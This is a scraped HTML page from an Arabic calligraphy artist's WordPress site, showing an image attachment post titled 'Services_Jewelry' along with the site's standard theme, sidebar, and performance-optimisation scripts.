	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2508"><a href="http://www.lacaligrafiaarabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">SP</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="https://www.calligraphie-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">FR</span></a></li>
</ul>
</li>
</ul></div>                    </div>
                  </div>
              </div>
            <ul class="cart_search_block">
              <li class="menu-divider visible-lg">&nbsp;</li>
                              <li>
                  <div class="search-icon-header">
                    <a href="#"><i class="fa fa-search fa-lg"></i></a>
                    <div class="black-search-block">
                      <div class="black-search-table">
                        <div class="black-search-table-cell">
                          <div>
                            <form role="search" method="get" id="searchform" action="https://www.thearabiccalligraphy.com/" >
                              <input type="text" class="focus-input" placeholder="Enter Keyword" value="" name="s" id="s" />
                              <input type="submit" id="searchsubmit" value="" />
                            </form>
                          </div>
                        </div>
                      </div>
                      <div class="close-black-block"><a href="#"><i class="ion-ios-close-empty"></i></a></div>
                    </div>
                  </div>
              </li>
            </ul>
          </div>
                  </div> 
        </div> 
      </div>
      </nav>    </div>

                                                                                          <div class="main-content">	        		    		    				<div class="tag_line tag_line_image single" data-background="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/images/10.jpg">
    				    				<div class="tag-body">
    					<div class="container">
    						<div class="row">
    							<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
    								<div class="tag_line_date">December 23, 2020</div>
    								<h2 class="tag_line_title">Services_Jewelry</h2>
    								<div class="tag_line_author">by chajai@rocketmail.com in </div>
    							</div>
    						</div>
    					</div>
    				</div>
    				</div>
    		    		    		<div class="content">
    			<div class="container">
    				<div class="row">
    					    						<div class="container margin">
    							<div class="row">
    								<div class="col-lg-8 col-md-8 col col-sm-12 col-xs-12 sidebar-right">
    									<div class="wrap-content">
    										    												<article id="post" class="single">
    													<div class="entry-content">
    														


	<article id="post-2734" class="post-2734 attachment type-attachment status-inherit hentry">
								<div class="post-content">
					<p class="attachment"><a href='https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry.jpg'><img fetchpriority="high" decoding="async" width="300" height="204" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20204'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="Calligraphy art" data-lazy-srcset="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry-300x204.jpg 300w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry-24x16.jpg 24w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry-36x24.jpg 36w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry-48x33.jpg 48w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry.jpg 377w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry-300x204.jpg" /><noscript><img fetchpriority="high" decoding="async" width="300" height="204" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry-300x204.jpg" class="attachment-medium size-medium" alt="Calligraphy art" srcset="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry-300x204.jpg 300w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry-24x16.jpg 24w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry-36x24.jpg 36w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry-48x33.jpg 48w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry.jpg 377w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
									</div>
								<div class="social-single">
																<ul class="icon-links">
																								<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.thearabiccalligraphy.com/services_jewelry/" target="_blank"><span class="fa fa-facebook"></span></a></li>
																																<li><a href="https://twitter.com/home?status=Check out this great post by chajai@rocketmail.com https://www.thearabiccalligraphy.com/services_jewelry/" target="_blank"><span class="fa fa-twitter"></span></a></li>
																																<li><a href="https://pinterest.com/pin/create/button/?url=https://www.thearabiccalligraphy.com/services_jewelry/&amp;media=https://www.thearabiccalligraphy.com/wp-content/uploads/2020/12/Services_Jewelry.jpg&amp;description=Services_Jewelry" target="_blank"><span class="fa fa-pinterest"></span></a></li>
																																<li><a href="http://www.tumblr.com/share/link?url=https://www.thearabiccalligraphy.com/services_jewelry/" target="_blank"><span class="fa fa-tumblr"></span></a></li>
																																<li><a href="https://plus.google.com/share?url=https://www.thearabiccalligraphy.com/services_jewelry/" target="_blank"><span class="fa fa-google"></span></a></li>
																																<li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.thearabiccalligraphy.com/services_jewelry/&title=Services_Jewelry&summary=&source=" target="_blank"><span class="fa fa-linkedin"></span></a></li>
																					</ul>
									</div>
						<div class="clear"></div>
				</article>    													</div>
    													<div class="post-commetns">
    														<div id="comments" class="comments-area">
	

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/services_jewelry/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.thearabiccalligraphy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2734' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>    													</div>
    												    												</article>
    									</div>
    								</div>
    								<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
			<div class="sidebar">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.thearabiccalligraphy.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.thearabiccalligraphy.com/introduction/">Introduction</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/online-classes/">Online Classes</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/arabic-calligraphy-exhibition-in-paris/">Arabic Calligraphy Exhibition in Paris &#8211; Sep. 2020</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/calligraphy-workshop-in-beirut-first-edition/">Workshop in Beirut &#8211; 1st edition</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/latin-or-arabic/">Latin or Arabic?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4>Recent Comments</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://www.thearabiccalligraphy.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/02/'>February 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://www.thearabiccalligraphy.com/category/calligraphy/">Culture</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.thearabiccalligraphy.com/category/exhibition/">Exhibition</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.thearabiccalligraphy.com/category/technique/">Technique</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thearabiccalligraphy.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.thearabiccalligraphy.com/category/workshop/">Workshop</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://www.thearabiccalligraphy.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.thearabiccalligraphy.com/feed/">Entries feed</a></li>
			<li><a href="https://www.thearabiccalligraphy.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div>
	</div>
</div>


    							</div>
    						</div>
    					    				</div>
    			</div>
    			<div class="pagination-line">
    				<div class="container">
    					<div class="row">
    						<div class="col-lg-12">
    							<ul class="pager">
    								<li class="previous"> <a href="https://www.thearabiccalligraphy.com/services_jewelry/" rel="prev"><i class="fa fa-angle-left"></i> Previous</a> </li>
    								<li><a href="http://themeforest.net/"><i class="fa ion-grid fa-2x"></i></a></li>
    								<li class="next">  </li>
    							</ul>
    						</div>
    					</div>
    				</div>
    			</div>
    		</div><footer>
	<div class="footer">
		 
									<div class="footer-copyright grey">
					 
			<div class="container">
				<div class="row">
									    					<div class="col-sm-4 three-block">
						<div class="copyright-info text-left">
							<p>© 2024 Copyright Hicham Chajai</p>
						</div>
					</div>
					<div class="col-md-3 col-md-offset-1 three-block">
						<div class="love-info">
							<p></p>
						</div>
					</div>

					<div class="col-sm-3 col-sm-offset-1 text-right three-block">
            			<ul class="list-inline text-right">
		                  	 
		                  	<li><a target="_blank" href="https://www.facebook.com/thearabiccalligraphy/"><i class="fa fa-facebook fa-fw"></i></a></li> 
		                  	 
		                  	 
		                  	 
		                  	<li><a target="_blank" href="https://www.instagram.com/thearabiccalligraphy/"><i class="fa fa-instagram fa-fw"></i></a></li> 
							<li><a target="_blank" href="https://www.youtube.com/channel/UC4eaGHhrknuPLouCFcXL_PA"><i class="fa fa-youtube-play fa-fw"></i></a></li>   
							   
							   
							   
							   
							   
							<li><a target="_blank" href="https://www.pinterest.fr/calligraphiearabe/"><i class="fa fa-pinterest fa-fw"></i></a></li>							   
							   
		              </ul>
              		</div>
     				 
				</div>
			</div>
		</div>
				
	</div>
</footer></div> </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pheromone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1752811063" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thearabiccalligraphy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1752811063" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="st_sf_custom_plugin-js-extra">
/* <![CDATA[ */
var st_sf_theme_plugin = {"theme_url":"https:\/\/www.thearabiccalligraphy.com\/wp-content\/plugins\/pheromone-portfolio\/","ajax_url":"https:\/\/www.thearabiccalligraphy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/js/custom_plugin.js?ver=1752811063" id="st_sf_custom_plugin-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/js/jquery.waitforimages.js?ver=1752811063" id="st_sf_waitimages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-portfolio/framework/js/isotope.pkgd.min.js?ver=1.0.0" id="st_sf_isotope-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/js/imagesloaded.js?ver=1752811063" id="st_sf_imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/vc_custom.js?ver=1752811063" id="pheromone_vc_custom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/classie.js?ver=1752811063" id="pheromone_classie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/text-rotator.min.js" id="pheromone_rotator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/jquery.mb.YTPlayer.min.js" id="pheromone_ytplayer-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/jquery.mb.vimeo_player.min.js" id="pheromone_ytplayer_vimeo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/vegas.min.js" id="pheromone_vegas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/jquery.circle-progress.min.js" id="pheromone_circle-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.thearabiccalligraphy.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/bootstrap.min.js?ver=1.3.2" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/viewportchecker.js?ver=1752811063" id="viewportchecker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/jquery.fitvids.js?ver=1752811063" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/jquery.smartmenus.js?ver=1752811063" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/wow.min.js?ver=1.3.2" id="wow-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.swipebox.min.js?ver=1.3.2" id="swipebox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/modernizr.custom.js?ver=1752811063" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/isotope.pkgd.min.js?ver=1.3.2" id="isotope-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.easing.min.js?ver=1.3.2" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.waypoints.min.js?ver=1.3.2" id="waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/jquery.malihu.PageScroll2id.js?ver=1752811063" id="PageScroll2id-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.countdown.min.js?ver=1.3.2" id="countdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/retina.min.js?ver=1.3.2" id="retina-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/responsive.js?ver=1752811063" id="pheromone-responsive-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/main.js?ver=1752811063" id="pheromone-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.thearabiccalligraphy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765919956 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/vc.css?ver=1752811063
body_size: 3081
content:
